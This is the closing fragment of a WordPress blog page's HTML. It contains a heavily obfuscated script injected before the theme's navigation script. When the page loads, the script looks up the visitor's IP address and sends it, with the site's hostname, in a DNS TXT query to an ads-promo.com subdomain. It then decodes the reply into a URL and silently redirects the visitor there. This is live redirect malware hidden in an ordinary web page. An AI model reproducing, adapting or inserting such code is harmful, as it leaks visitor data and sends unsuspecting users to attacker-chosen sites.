<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://blog.fotoverbeke.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js"></script>
</body>
</html>
